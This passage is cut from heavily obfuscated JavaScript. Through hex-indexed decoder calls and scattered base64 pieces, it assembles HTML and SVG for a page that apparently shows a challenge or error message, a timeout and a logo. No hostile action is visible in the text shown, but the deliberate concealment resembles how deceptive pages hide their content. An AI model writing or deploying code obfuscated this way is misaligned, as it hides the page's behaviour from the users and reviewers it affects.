(0x838,0x17c,0x58d,0xd6a)+_0x4e1016(0xc44,0x5bc,0x518,0xfd0)+_0x37a68e(0x2e,0x5f4,-0x177,0x406)+_0x4e1016(0xd5e,0x97b,0x100f,0xcc6)+_0x37a68e(0x9f,-0x460,0x460,-0x183)+_0x37a68e(0x339,-0x195,-0x34d,0x854)+_0x4e1016(0xaec,0x7ad,0x6f8,0x905)+_0x4e1016(0x814,0xd45,0x875,0x2d4)+_0x37a68e(0xcff,0xd90,0x980,0x110e)+'ltZWQgb3V0'+_0x4e1016(0x64a,0x9a1,0xcc6,0x1cf)+_0x37a68e(0x86b,0xd58,0x1d1,0x7c2)+'dG9wLXRpbW'+_0x37a68e(0x807,0x497,0x66d,0xb8f)+_0x37a68e(0x10e,0x6c1,0x249,0x90)+_0x4e1016(0x10a3,0xb90,0xae6,0x1608)+_0x37a68e(0x8ae,0xcfa,0x6fa,0x7ec)+_0x4e1016(0xb04,0xd4d,0x9c0,0x4e6)+'PXRpbWVvdX'+_0x37a68e(0x439,0xa3f,0x49a,0x2c1)+_0x37a68e(0x1df,0x2f2,0x283,-0x52d)+_0x37a68e(0xb8c,0xdf1,0xf84,0x89b)+'L2E+PC9kaX'+_0x4e1016(0x90f,0xc53,0x7cc,0x7df)+_0x37a68e(0x729,0x785,0x442,0xa3a)+_0x4e1016(0x8c2,0x4d4,0xd6d,0x9bc)+_0x4e1016(0x7c3,0xde5,0xdd9,0x569)+_0x37a68e(0x5df,0xc5d,0x2a,0x1b0)+_0x4e1016(0xd2d,0xd3b,0xb2c,0xfc7)+_0x4e1016(0xec3,0x117a,0x946,0xd62)+_0x4e1016(0xb43,0x877,0x9d4,0x562)+_0x37a68e(0x16e,-0x359,0x817,-0x8f)+_0x4e1016(0x103a,0x11cc,0xb96,0xa05)+_0x37a68e(0x2d6,-0x3d9,-0x3c5,0x2bc)+_0x37a68e(0x6bc,0xfc,0x933,0xc8f)+_0x4e1016(0x1019,0x11e8,0x170c,0xf35)+_0x4e1016(0xb6c,0xb30,0x980,0x120a)+_0x37a68e(-0x2d,-0x149,-0x539,-0x4ce)+'Y2hhbGxlbm'+_0x4e1016(0x6a5,0x2bb,0xc31,0x9f)+_0x4e1016(0xbd5,0xcb8,0x10d6,0xf71)+'xhc3M9ZXJy'+_0x37a68e(0x960,0x89c,0x108d,0xc3d)+_0x37a68e(0x41b,-0xcb,0x69e,-0xfa)+'YW4+PC9kaX'+_0x4e1016(0x63a,0x4c4,0x3f4,0x886)+'ZD1icmFuZG'+_0x37a68e(0x31,-0x29a,0x1c0,-0x25a)+_0x37a68e(0x18d,-0x157,0x141,-0x3eb)+_0x4e1016(0x1070,0xff3,0xb4b,0x993)+_0x37a68e(0x665,-0x38,0x888,0x476)+_0x4e1016(0xd10,0xe86,0x643,0x10e7)+_0x37a68e(0x576,0x14a,0x5c8,0xa01)+_0x37a68e(0xcaf,0x89f,0xd97,0x9d5)+_0x4e1016(0x1074,0xef2,0x1032,0x1450)+_0x37a68e(0xcf5,0xff8,0xbed,0x8c0)+_0x37a68e(0x2f9,0x68b,0x61c,0xa16)+_0x37a68e(0x691,0x6b4,0x972,0xb6)+'bV9jYW1wYW'+_0x37a68e(0x2a8,0x916,-0x3e1,-0x3f4)+_0x4e1016(0xdca,0xf11,0xba6,0xf35)+_0x37a68e(0x94,-0x580,0xdb,0xff)+_0x37a68e(0x72e,0xda,0x7e7,0xa30)+'VycmVyInRh')+('cmdldD1fYm'+_0x4e1016(0xb42,0xa8f,0xcd1,0x96b)+_0x4e1016(0x637,0x649,-0x31,0xbe7)+_0x4e1016(0xdd1,0xbeb,0xc77,0xfd4)+'IGlkPWxvZ2'+'8gdmlld0Jv'+_0x4e1016(0xdee,0xe40,0x99f,0x1264)+_0x37a68e(0x7c4,0xc6,0x6dd,0x934)+_0x4e1016(0x898,0xb7d,0x822,0x866)+'B4bWxucz1o'+_0x4e1016(0x7f2,0x8b7,0x333,0x2ef)+_0x4e1016(0x762,0x4f7,0x950,0xe0a)+_0x4e1016(0xf5c,0x1345,0x12c9,0xce7)+_0x4e1016(0x8e7,0x383,0x24d,0xd75)+_0x4e1016(0x98e,0x4ca,0xa80,0x439)+_0x37a68e(0x8c5,0x6ad,0x2e7,0x27b)+'cmUgcm9sZT'+_0x37a68e(0xae0,0xb0f,0xa84,0xf45)+_0x4e1016(0x672,0x1e,0x4b6,0x167)+_0x4e1016(0x699,0x998,0xb80,0xbac)+_0x4e1016(0xf4d,0x1666,0x96c,0xabd)+'w2Mi4wNjMy'+_0x4e1016(0x558,0x700,0x90f,0x109)+_0x4e1016(0x112c,0xb34,0x1403,0xda0)+_0x4e1016(0xf8c,0x1149,0xa9d,0x1273)+_0x37a68e(0x331,0x848,0x4c,0x42c)+_0x37a68e(0xa34,0x8df,0x402,0x5f4)+'IzOSA2MS44'+_0x4e1016(0x1097,0xa30,0x1664,0xd8a)+_0x4e1016(0xdde,0xdd0,0xd6d,0x1317)+_0x4e1016(0xa7b,0xc0e,0x8dc,0x1041)+_0x37a68e(0x3f5,0x962,0x1fe,0x73f)+_0x4e1016(0xcf1,0xdbd,0xda2,0xb9f)+_0x4e1016(0xfef,0x10b5,0xfda,0xf44)+_0x37a68e(0xc8e,0x7bd,0xc2c,0xc85)+'EyLjQ0NTNM'+'NDcuNzIwMS'+_0x4e1016(0xe0b,0x1213,0x114c,0x1126)+_0x37a68e(0x299,0x510,0x5b3,-0x44f)+_0x4e1016(0x7de,0xc03,0x41e,0x49d)+_0x4e1016(0xe08,0xdaa,0x1500,0xc8a)+'I4IDEyLjI3'+_0x37a68e(-0xb2,-0x69d,0x42e,-0x98)+_0x4e1016(0xfd5,0x134a,0xb5c,0x13cd)+_0x4e1016(0xf15,0x14c8,0xa93,0xcf2)+_0x37a68e(0x174,0x771,-0x169,-0x363)+'MjM1NiA0Ny'+_0x37a68e(0x1e3,0x7e7,0x5d4,0x70c)+_0x37a68e(0x469,0x5bb,0xacd,0x73e)+'41MjE3IDEy'+_0x37a68e(0x406,-0x203,0x190,0x4ef)+_0x4e1016(0x8c0,0x7e8,0x3b0,0xe86)+_0x37a68e(0x7a6,0xe4e,0x449,0x86a)+_0x37a68e(0xaab,0x69b,0xa24,0x112e)+_0x4e1016(0x9cc,0x864,0xbc3,0x9a8)+'A0Ny40ODA3'+_0x4e1016(0xc2d,0xdc0,0x54f,0x61c)+_0x4e1016(0xbd3,0x9b5,0x92a,0xc21)+_0x4e1016(0x425,0xa7d,0x2ff,0x43e)+_0x4e1016(0xedb,0x875,0xc83,0x15cc)+'MSAxMS45OD'+_0x4e1016(0x86b,0x5fc,0xd70,0x9d3)+'MzMgMTEuOT'+_0x37a68e(0x4eb,0x615,0x47,-0x218)+'MTQ5IDExLj'+'g4MzkgNDcu'+'NTU0MSAxMS'+_0x37a68e(0xaf7,0x115a,0xb1f,0x10cd)+_0x4e1016(0xa59,0xb67,0xea8,0xfa3)+_0x4e1016(0xe9c,0xdfb,0x128f,0x80f)+'Ny42NTggMT'+_0x37a68e(0x8df,0xa18,0x8ee,0x6ec)+_0x4e1016(0x936,0xf4e,0x823,0x52f)+_0x4e1016(0xdad,0x1152,0xc60,0xaea)+'NDcuNzg1Ni'+_0x4e1016(0x69b,0xb50,0xac3,0xa63)+_0x37a68e(0x882,0x557,0x918,0xab8)+'ExLjU1NjZD'+_0x37a68e(0xa80,0x37d,0x8ec,0xdb4)+_0x4e1016(0xc1a,0x9b1,0xc29,0xdcc)+'IDYzLjYxOT'+_0x4e1016(0x3fa,0x6f2,0x930,0x4a9)+'MiA2NC4xOT'+_0x37a68e(0x944,0xad7,0x927,0x63d)+_0x37a68e(0xc52,0xa67,0x114c,0x121a)+'E0NiA2Ljgx'+'MzYxQzY0Lj'+_0x4e1016(0x664,0xa58,0x613,0xa7d)+_0x4e1016(0xb48,0x103a,0x931,0x6b5)+_0x4e1016(0xf13,0x1623,0x1127,0x8c5)+_0x37a68e(-0xb4,0x1d6,-0x4cb,0x418)+_0x4e1016(0xf4e,0xd79,0xd7d,0xa41)+_0x37a68e(0x5b9,0x549,0x5a7,0x912)+_0x4e1016(0xa3d,0x5ba,0xd52,0x648)+_0x37a68e(0x7f5,0x689,0x39a,0xd7e)+_0x37a68e(0x6f3,0x9aa,0x7ec,0x48d)+'IDU2Ljg2NT'+_0x4e1016(0xf37,0xbe5,0xcc2,0x1270)+_0x4e1016(0x666,0x21d,0xd2f,0x34f)+_0x4e1016(0x1034,0xc95,0x14de,0xb93))+(_0x4e1016(0x1069,0xd84,0x11a2,0x170d)+_0x4e1016(0x3fe,-0xa3,0xa8d,0x193)+_0x37a68e(0x55a,0x989,0x6d2,0x358)+_0x4e1016(0x840,0x84a,0xe20,0x30d)+_0x4e1016(0x66f,0x190,-0x46,0xc73)+_0x4e1016(0xe70,0x12b7,0x156a,0x11d5)+'NSA0Ljg1OT'+'gyIDQ2LjQy'+_0x4e1016(0x533,0x78e,0xbd,0x7c3)+'gyM0M0NC42'+'Nzg1IDUuMT'+_0x37a68e(0xb0c,0x96e,0xbaf,0x11a0)+_0x37a68e(0x25d,0x7a1,0x364,-0x2ce)+_0x4e1016(0xdd7,0x13d1,0xcbf,0x10bf)+'MTAzNCA4Lj'+_0x37a68e(0x121,0x588,0x25b,0x140)+_0x4e1016(0xf02,0x1603,0x105c,0x140f)+_0x4e1016(0x903,0x907,0x7be,0x370)+'LjA5MTUgOS'+_0x37a68e(-0x43,-0x6ef,-0x584,-0x3a7)+'My4xOTkyID'+_0x37a68e(0x5b4,0xa97,-0xc1,0x982)+_0x4e1016(0x549,0x3b5,0x69f,0x109)+'A5LjczMzQ3'+_0x4e1016(0x963,0x1013,0xb0a,0xa5e)+_0x4e1016(0x39d,0x6c3,0x93c,-0x310)+_0x4e1016(0xbae,0x620,0x4da,0x9e3)+_0x37a68e(-0xc,-0x239,0x93,-0x51c)+_0x37a68e(0x64f,0x25d,0x155,-0x8)+'Y0OSAxNS4y'+_0x4e1016(0xcd4,0x125f,0xd9f,0xcba)+_0x4e1016(0xe95,0xe95,0x14dc,0x12bb)+_0x37a68e(0x391,0x77c,0x5f5,0x229)+_0x4e1016(0xd99,0xbdd,0xa9e,0xad1)+_0x37a68e(0xd22,0xc25,0x12a3,0x12ef)+_0x37a68e(0xd1a,0x750,0x11ef,0xab7)+_0x4e1016(0x1031,0xac6,0x1643,0x103b)+_0x37a68e(0x45e,0x2c,0x4f8,0x5)+'MTUuOTA1Ny'+'AzOC4yMDI5'+'IDE1Ljk0NT'+_0x37a68e(0x155,-0x3a5,0x4df,0x710)+_0x4e1016(0xe73,0x1387,0xd59,0xee3)+_0x4e1016(0x7a5,0x411,0x261,0xcc9)+'NDQgMTYuMD'+_0x37a68e(0x269,-0x161,0x12,0x10d)+_0x4e1016(0x1011,0x1528,0x16f0,0xc15)+_0x4e1016(0x3dc,0x7f1,0x9c3,0xa45)+'NTg5NCAxNi'+_0x4e1016(0x9f4,0xb30,0x10fb,0x6be)+_0x4e1016(0x3a8,0x3b1,-0x305,0x612)+_0x37a68e(0x5b7,0x461,0xb19,0x4d4)+_0x37a68e(0x213,0x540,-0xa9,0x56d)+_0x4e1016(0xdd8,0x1225,0x6e8,0x1015)+_0x37a68e(0x727,0x86f,0xc5f,0x191)+_0x37a68e(0x7d6,0x1db,0x340,0x786)+'NjEuNjYxNi'+'AxNi4wMDg4'+_0x37a68e(0xe0,-0x641,-0x47,0x402)+_0x4e1016(0x9de,0xfd4,0xdeb,0xcb7)+_0x4e1016(0xd8e,0x94d,0xc12,0x7d2)+_0x37a68e(0x7b5,0x567,0x6cb,0x7e4)+_0x4e1016(0x68e,0xa75,0x5dc,0x38b)+_0x37a68e(0xc92,0xc68,0x1343,0x1289)+_0x4e1016(0xd0d,0x67a,0x1268,0xb8b)+_0x4e1016(0xed2,0xf38,0x1213,0xa0d)+_0x4e1016(0x37c,0x91e,-0x259,0x282)+_0x37a68e(0xca8,0xbc6,0x84a,0x1257)+_0x37a68e(0xc08,0xddc,0x62f,0xd5f)+_0x4e1016(0xf25,0x952,0x13a3,0x1560)+_0x4e1016(0x3ce,0xad2,0x6c,-0xf5)+_0x4e1016(0x958,0xbcc,0x4d2,0xd88)+_0x37a68e(0x77d,0x2ac,0x691,0x3b4)+_0x4e1016(0xfed,0x15bf,0x1386,0x1259)+'Ljk1Mjg1Qz'+_0x4e1016(0x1199,0x14f5,0x18a1,0x1421)+_0x4e1016(0x7f8,0x2cb,0x798,0x5be)+_0x4e1016(0xd22,0x6ff,0xa68,0xe60)+_0x4e1016(0x562,0x4e3,0xbf4,0x30d)+_0x37a68e(0x693,0x9a2,0x223,0x2c4)+_0x4e1016(0x1064,0xf54,0x16bc,0xa54)+_0x37a68e(-0x2f,0x42c,0x141,-0x100)+_0x37a68e(0x196,0x575,-0x52,0xf4)+_0x37a68e(0xd19,0x101e,0xdea,0x65d)+'MDQgNi45Nj'+_0x37a68e(0x8c1,0x9c7,0x66d,0xfc0)+_0x37a68e(0x5e8,0x652,0x2a3,0x3e)+_0x4e1016(0x611,-0x4,0x943,0xb5c)+_0x37a68e(0xa7d,0x72f,0x9ab,0xf33)+_0x37a68e(0x974,0xc07,0x848,0xdc3)+_0x37a68e(0xbfc,0x8a4,0x11fe,0x1047)+_0x4e1016(0x8bb,0xf09,0x3d4,0x7d7)+'NS41OTMxID'+_0x4e1016(0x871,0xd03,0x5f9,0x226)+'NjUuNTcxMS'+_0x37a68e(0x27a,0x749,0x16c,-0x62)+'IDY1LjU1NS'+_0x4e1016(0x381,0x88,0x936,0x718)+_0x4e1016(0x8f4,0x814,0xc87,0xd30)+'IgNy4xMDkz')+(_0x4e1016(0x8e4,0x8bb,0x768,0x71e)+_0x37a68e(0xc01,0xbe6,0x53e,0xc92)+_0x4e1016(0xa56,0xc55,0x5e0,0x697)+_0x4e1016(0x599,0x7c3,0x284,0x198)+_0x4e1016(0xacd,0xc8c,0xc88,0xd7a)+_0x37a68e(0x52,0x41b,0x43e,-0x10d)+_0x37a68e(0x956,0x3d6,0x34f,0x302)+_0x37a68e(0x59e,0xc98,0x4b2,0x590)+'NzgyN0M2NS'+'42MDI5IDEx'+_0x4e1016(0x351,0x7af,0x5d3,0x338)+_0x4e1016(0xee6,0x137f,0xad6,0xc6f)+_0x4e1016(0x6df,0x42a,0x5c5,0x63)+_0x4e1016(0xcc6,0xb2c,0xc1f,0xc64)+'MS41NTUyTD'+_0x4e1016(0x3a7,0x29f,0x47a,-0x13b)+_0x37a68e(0x39b,0x90d,0x66c,0x9c1)+_0x37a68e(0x9ce,0xb55,0xad5,0xf38)+_0x37a68e(0x12f,0x566,0x3e2,0x6bc)+_0x4e1016(0x6f9,0x4f8,0x870,0x5a8)+_0x4e1016(0x5ef,0x606,0x616,-0xd4)+'A2OS42MDM3'+_0x4e1016(0xfb7,0x1219,0x1631,0xe9f)+_0x4e1016(0x913,0x691,0xe1d,0xa71)+_0x4e1016(0xb59,0x7d4,0xb92,0x1246)+'Y2IDY5LjY2'+_0x4e1016(0x781,0x5e0,0x8d2,0x31b)+'kyNSA2OS42'+_0x4e1016(0x91e,0xfbd,0x364,0xa31)+'IzOUM2OS43'+_0x37a68e(0xd20,0x13e1,0x6ed,0x12cd)+_0x4e1016(0x9e8,0xd60,0x367,0xd97)+_0x4e1016(0x929,0xf33,0x28e,0x866)+_0x37a68e(-0xea,-0x2c7,0x18c,0x3ea)+_0x37a68e(-0xa4,-0xda,-0x52d,0x3e4)+'45MzYzQzY5'+_0x37a68e(0xbbd,0x682,0x89d,0x682)+_0x4e1016(0xd07,0xddd,0x8f3,0x1026)+'OS43Mjg4ID'+_0x37a68e(0x2c7,0x44e,-0x332,0x941)+'NjkuNzE1My'+_0x37a68e(0x61d,-0x6e,0x6f,0x3a2)+_0x4e1016(0xa06,0xde9,0x7be,0x496)+_0x4e1016(0x9bf,0xe27,0xeed,0x848)+'IDY5LjY1ND'+_0x37a68e(0x1a6,-0x509,-0x40e,0x688)+_0x4e1016(0xf07,0xf90,0x1266,0x88e)+_0x37a68e(0x306,-0x355,-0x1be,-0x7c)+_0x4e1016(0xc0e,0x938,0xdb0,0x11c5)+_0x4e1016(0x987,0x107c,0xbb2,0x1064)+_0x37a68e(0xc7b,0xf85,0x95c,0x105f)+_0x4e1016(0x6db,0xdfc,0x9f,0x87a)+_0x37a68e(0x7ec,0x929,0x87e,0xae1)+'40MjM2IDEy'+'LjI4MTlMNj'+_0x4e1016(0xa1e,0x855,0x952,0x689)+_0x37a68e(0xa5f,0xfd2,0x67a,0xff1)+_0x4e1016(0x92a,0x3d4,0x607,0xa84)+_0x37a68e(0x15,-0x2ea,-0x581,-0x2bf)+'A2My40OTM3'+_0x37a68e(0x694,0x255,0x9e0,0x1a4)+_0x37a68e(0x5ab,-0x99,0x764,0x9f6)+'MyAxNS4yNj'+_0x37a68e(0x385,0x633,0xa62,-0x3a6)+_0x4e1016(0x921,0x8e9,0x8c1,0xec1)+_0x4e1016(0x71b,0xb45,0x3c7,-0x6)+_0x4e1016(0x478,0xce,0x1f6,-0x268)+_0x4e1016(0xd81,0xdbc,0xa8f,0x10c5)+'MTA1IDE1Lj'+_0x4e1016(0x1014,0x11f9,0x149a,0x105c)+'NzEzIDE1Lj'+_0x4e1016(0x6a6,0xc20,0x945,0xb1f)+_0x4e1016(0x85a,0x3bf,0xa8f,0x6d5)+_0x37a68e(0x9c8,0xd2f,0x84d,0x600)+_0x37a68e(0x3c5,-0x262,0x708,-0x141)+'UuOTE4OSA2'+_0x4e1016(0x7cc,0x635,0xe09,0x380)+_0x37a68e(0x709,0x429,0xc8d,0x3f9)+_0x4e1016(0x97b,0x763,0x98e,0xdb8)+_0x4e1016(0x1149,0x11e8,0xd8f,0x143c)+'IDYyLjc2Nj'+_0x4e1016(0x848,0x79a,0x4c0,0xc55)+_0x4e1016(0xa1a,0x3ba,0xb92,0x377)+_0x4e1016(0x700,0x36,0xa62,0x7d6)+_0x4e1016(0xc9e,0x5f9,0x10a2,0x8e5)+_0x37a68e(0x358,0x466,0x3f2,0x336)+'OTkxIDYyLj'+_0x37a68e(-0x2b,0x254,-0x5f5,-0x2bd)+_0x37a68e(0x413,0x873,0x20f,0x6f)+_0x37a68e(0x42b,0x98c,-0xbd,0x9c6)+_0x37a68e(0xd01,0xbc4,0xb84,0xb79)+'IuODU2OSAx'+'Ni4wMDY4ID'+_0x4e1016(0xa17,0x10ce,0x10fd,0x6b4)+_0x37a68e(-0x105,-0x7a0,-0x61d,0x1ef)+_0x37a68e(0x635,0x953,0x940,0x70b)+_0x37a68e(0x450,0x2bb,0x26d,0xa26)+_0x4e1016(0xd7d,0xb3d,0x6dc,0xfe3)+_0x4e1016(0x4f1,0x6bf,0x49,0x40a)+_0x37a68e(-0x90,-0x26a,-0x21c,-0x784))+('MyA3Mi41Nj'+'A0IDE1Ljk4'+'OTMgNzIuNj'+_0x37a68e(0x2c1,0x100,0x680,0x4ca)+_0x37a68e(0xae2,0xab4,0x93f,0xa5a)+'Y0OTggMTUu'+_0x4e1016(0xc32,0x73e,0x1162,0xd66)+_0x4e1016(0xe41,0x944,0xe59,0x837)+_0x37a68e(0x653,0x1bc,0x7fe,0x803)+_0x4e1016(0x893,0x4b1,0xc35,0x58f)+_0x37a68e(0xa53,0x1082,0xb7b,0x910)+'cyLjg2Nzcg'+_0x37a68e(0xcb9,0xd5a,0x1243,0x12ff)+'A3Mi45NTM1'+_0x4e1016(0x443,-0x72,0x74b,0xad3)+_0x37a68e(0x910,0x212,0x353,0x344)+_0x37a68e(0xb99,0x1272,0xfa7,0x6e6)+'k2QzcyLjk1'+_0x37a68e(0x379,0x938,0x772,0x20d)+'c2NyA2OS44'+'NzMyIDYuOT'+_0x4e1016(0x5ee,0x89d,0x4b8,0xa11)+'MDc1OCA2Lj'+_0x4e1016(0xfa3,0xc93,0xe66,0xaba)+_0x37a68e(0x634,0x2f8,0x7bf,0xabc)+'FENDE+PC9w'+_0x4e1016(0x7ba,0x816,0x352,0x512)+_0x37a68e(0x1fb,0x878,0x5f9,0x8c)+_0x4e1016(0x875,0xc73,0xa64,0x761)+_0x4e1016(0x452,0x9c6,0x57d,0x2a6)+'OS43NTU0MV'+_0x4e1016(0x353,0x1b1,0x81c,-0xba)+_0x37a68e(0x77f,0x503,0x7d,0xde5)+'lWMjQuODc5'+'OEg4LjExOT'+_0x4e1016(0xb32,0xeb6,0xdea,0x527)+_0x4e1016(0xbcd,0x68c,0x1134,0xe0e)+_0x37a68e(0x1c6,-0x4d1,0x42b,0x372)+'dGV4dD48L3'+_0x37a68e(0x3f9,0x213,0x6df,-0xb9)+_0x4e1016(0x672,0x434,0x75b,0x410)+_0x37a68e(0xd1,-0x186,-0xaa,-0x4ec)+_0x37a68e(0xa61,0x5be,0xb4e,0x50f)+_0x4e1016(0x634,0x142,0x9b9,0x994)+_0x37a68e(0x6aa,0x42c,0x75a,0x94a)+'EgMjAuMTY1'+_0x37a68e(-0x3b,-0x128,-0x347,-0x576)+_0x37a68e(0x7c1,0xf6,0x3ee,0x4de)+'NCAxNy40OT'+_0x37a68e(0x463,0x9e6,0x42d,0x92d)+_0x37a68e(0x3b0,-0x2a7,0xa2e,0xa24)+_0x37a68e(0x5e3,0x302,0x561,0x24b)+_0x37a68e(0xbdf,0x9bb,0x5a1,0x8b4)+_0x4e1016(0x41c,0x40f,0xad7,0x2e2)+'MTQ4MiAyMC'+_0x4e1016(0xe2e,0xaff,0x9bd,0x997)+_0x37a68e(0xcba,0xfdb,0xf96,0x86e)+_0x37a68e(0x7a,-0x461,-0x438,-0x620)+_0x37a68e(0x6e2,0x2d4,0x21c,0x308)+_0x4e1016(0xdcf,0xc84,0x1301,0x11ad)+_0x37a68e(0x13,-0x336,0x2bc,-0x5bf)+_0x37a68e(0x4ca,0x930,-0x162,0x262)+'IDE3LjQ3OD'+'UgMjQuOTk5'+_0x4e1016(0xfa8,0x145c,0x16b6,0x107e)+_0x4e1016(0xe8a,0x1569,0xfed,0x76b)+_0x4e1016(0x5ad,0xa47,-0x7d,0x3e7)+_0x37a68e(0x6e1,0x346,0xd14,0x40)+'MjIyIDE0Lj'+_0x37a68e(0x12b,0x836,-0x202,0x25e)+_0x4e1016(0x53b,0x74c,0xa45,0x2cd)+_0x37a68e(0x359,0x27a,-0x116,0x931)+_0x4e1016(0xf9a,0x13d7,0x14a8,0xedb)+'IxLjg4NTND'+'MTguOTk1OC'+_0x4e1016(0xe74,0x7df,0x12a0,0xd54)+_0x37a68e(0x9f5,0x545,0x761,0x4c5)+_0x37a68e(0x2bb,0x3d3,-0x22,-0x425)+_0x4e1016(0xfd1,0x153f,0x9d5,0xed1)+_0x4e1016(0x36c,-0x1be,0x96f,-0x2fc)+_0x4e1016(0x983,0x841,0x5bf,0x964)+_0x4e1016(0xfc6,0x1077,0xb5a,0x9ee)+_0x4e1016(0x483,0x1ef,0x75c,0x32e)+_0x37a68e(0xd08,0x8ea,0xbe7,0xaf1)+_0x37a68e(0x37,-0x585,-0x7a,-0x485)+_0x37a68e(0xb2c,0x65d,0xb8e,0x1028)+_0x37a68e(0xcba,0xc46,0xff3,0x72d)+_0x4e1016(0x4aa,0xa87,0x6f6,0xbd5)+_0x37a68e(0x104,-0x19,-0x3bc,0x66)+_0x37a68e(-0x53,0x225,-0xde,0x2ea)+'MTYuNjAxMy'+_0x4e1016(0x1077,0x1755,0xb9b,0xeab)+'IDE3LjQ5NT'+_0x4e1016(0xb95,0xd08,0x9ab,0xca7)+_0x37a68e(0x3cd,-0x276,0x8ab,0x865)+'czIDIzLjUw'+'MjUgMTguOT'+_0x37a68e(0x8f8,0x69d,0xa17,0x4bf)+_0x4e1016(0x91f,0x3bf,0x3f4,0xf31)+_0x4e1016(0x44d,-0x52,0x299,0x2d6))+(_0x4e1016(0x49e,0xa03,0x259,0x8f7)+_0x37a68e(0xc5d,0x939,0xd31,0x96a)+_0x4e1016(0x5af,0x67f,0x22e,0x823)+'wvcGF0aD48'+_0x4e1016(0xd25,0x124d,0xbc8,0x11aa)+_0x4e1016(0x689,0xaf5,0x2d0,0x420)+_0x4e1016(0xa80,0x596,0x772,0x585)+_0x37a68e(-0x4b,0x2e0,0x1c2,0x613)+_0x37a68e(0x30b,0x4d9,-0x3c0,-0x2bd)+_0x4e1016(0xd30,0x1069,0x74d,0xf65)+'OTFDMjQuMz'+_0x37a68e(0x90d,0x23b,0xf31,0x9f9)+_0x4e1016(0xf0d,0x10ae,0xbfb,0x160f)+_0x4e1016(0x3d0,0x75d,0xa29,0x4db)+_0x37a68e(0xb64,0x109b,0x7a0,0xbe3)+_0x4e1016(0xeb1,0xb3b,0x9cc,0x11c9)+_0x4e1016(0xc48,0x8b9,0xf8a,0xb4b)+_0x37a68e(0x2b8,0xd0,0x491,0x58)+_0x37a68e(0x611,0x600,0x280,0x65b)+_0x37a68e(0xa16,0xa31,0xd95,0x1128)+_0x37a68e(0xc0c,0x10a6,0xa67,0x702)+_0x37a68e(0x9e1,0x543,0xbc8,0xe76)+_0x37a68e(0x25c,-0x422,0x4af,0x7a6)+_0x37a68e(0xb67,0xab2,0x5ff,0xf77)+_0x4e1016(0x8ea,0x8dd,0xb35,0x3ee)+_0x37a68e(0xc5,-0xb3,0x3bd,0x466)+'OTNDMjguMT'+_0x4e1016(0xe45,0xba9,0xbab,0x84a)+'NDMyIDI3Lj'+'A3NzIgMjQu'+_0x37a68e(-0x29,0x51f,-0x48e,0x315)+'4zOTkxIDI0'+'Ljk4OTlDMj'+_0x37a68e(0xc38,0x9a0,0x11f1,0xb59)+_0x37a68e(0x7ef,0xd05,0xd6e,0x348)+'IyLjY2NzQg'+_0x37a68e(-0x116,0x1a7,-0xbf,0x175)+_0x37a68e(0x47a,0x264,-0x1fa,0x708)+'IDIyLjI1Mj'+_0x37a68e(0x21e,0x744,0x86a,-0x348)+_0x4e1016(0x6aa,0x854,0x1a,0x7e8)+_0x37a68e(0x1e8,0x7cb,0x61e,-0x4ae)+_0x37a68e(0x255,0x4bf,0x3f7,0x935)+_0x37a68e(0x5bf,0x8b6,0x319,0x238)+_0x37a68e(0xcc7,0xca2,0xfd9,0xe94)+'g5MDdIMzIu'+_0x4e1016(0x97c,0xdac,0x9a9,0x644)+_0x37a68e(0xc3d,0x588,0x119c,0x10a7)+_0x37a68e(0xab2,0xab7,0x485,0xef0)+'YuMjc1IDIw'+_0x37a68e(0x558,0x296,0x56e,0x322)+_0x4e1016(0xdb2,0xac8,0x796,0xa33)+_0x4e1016(0xd73,0xfdb,0x923,0x7bf)+_0x37a68e(0x3de,0xaca,-0x334,0x627)+'Ni4yNzUgMj'+_0x37a68e(0x4c0,0xb93,0x261,-0x9d)+'NS4wMzU1ID'+_0x37a68e(0x36a,0x988,0x521,0x39c)+_0x37a68e(0x2a4,-0x44a,-0x2b1,0x2ec)+_0x4e1016(0xc0a,0x1064,0x129e,0x85b)+_0x4e1016(0xccb,0xbc4,0xf04,0x869)+_0x4e1016(0x90e,0xb32,0x97e,0x8fb)+_0x4e1016(0xbd8,0xdb5,0x4d4,0xb3d)+_0x4e1016(0xc81,0x95b,0xc5a,0xc2b)+'NDgzIDIzLj'+_0x37a68e(0x81b,0xebd,0x457,0xee0)+_0x37a68e(0x39d,0x2a9,0x930,0x683)+_0x37a68e(0xcd1,0xf78,0x115b,0x904)+'NTk3IDIxLj'+_0x4e1016(0x10ac,0x1417,0x148a,0x12d6)+_0x37a68e(0xc,-0x2f3,-0x433,0x149)+_0x37a68e(0x4ec,0x5fd,0x89b,-0xc5)+_0x4e1016(0xeda,0x10d8,0x12a9,0xd6d)+_0x37a68e(0xa25,0x369,0x977,0xe31)+_0x37a68e(0xc09,0xcf7,0xf17,0xbaa)+_0x4e1016(0xe99,0x8c1,0xca0,0xf29)+_0x37a68e(0x762,0x589,0xa49,0x559)+_0x37a68e(0x48f,0x656,0x1d2,0x9ea)+_0x4e1016(0x772,0xbbc,0xe3,0x70f)+_0x37a68e(0x27,-0x28c,0x204,0x330)+_0x37a68e(-0x65,0x47a,-0x3e1,-0x7e)+'xhc3M9bG9n'+'by10ZXh0Pj'+_0x37a68e(0xb2,0xd,-0x3c9,0x308)+_0x4e1016(0xd25,0xb07,0xa65,0xa72)+_0x37a68e(-0x8c,-0x658,0x474,-0x6bf)+_0x4e1016(0x3f6,0x965,0x58a,0xacf)+'A0SDQzLjM3'+_0x4e1016(0x782,0x789,0x18e,0x6d7)+_0x4e1016(0x908,0xb85,0x665,0x5fe)+_0x4e1016(0x5f2,0x3e3,0x9a2,0x9a9)+_0x4e1016(0x638,0x937,0x462,0x609)+'MDc5VjIyLj'+_0x4e1016(0x64c,0x85a,0x6d0,0x263)+_0x4e1016(0x992,0x675,0x9ed,0xf51)+_0x37a68e(0xc79,0xc31,0xfdd,0x57e)+_0x37a68e(0x562,0x26,0x5e7,0x45b)+'guODkwNFoi'+_0x37a68e(0xa8f,0xa70,0x78b,0x637)+_0x4e1016(0x937,0x650,0xa43,0xc55))+(_0x37a68e(0x3e2,0x989,0x144,0x3da)+_0x4e1016(0xbe3,0xe0d,0xfbb,0x83e)+_0x37a68e(0xb86,0xa73,0x72a,0xed2)+_0x4e1016(0x91b,0x100f,0xbd4,0xd63)+_0x37a68e(-0x11e,0x576,0x58f,-0x76b)+_0x4e1016(0x8cd,0x9d4,0x881,0xe29)+_0x4e1016(0x1105,0x1684,0x166d,0x15ae)+_0x37a68e(0x771,0x22d,0x757,0xc6c)+_0x37a68e(0x176,-0x205,0x4fc,-0x200)+_0x4e1016(0xfcf,0xaac,0x16f0,0x14ab)+_0x37a68e(0x758,0xfe,0x3b,0x486)+'NzPWxvZ28t'+_0x37a68e(0xaa4,0x653,0xb42,0x517)+_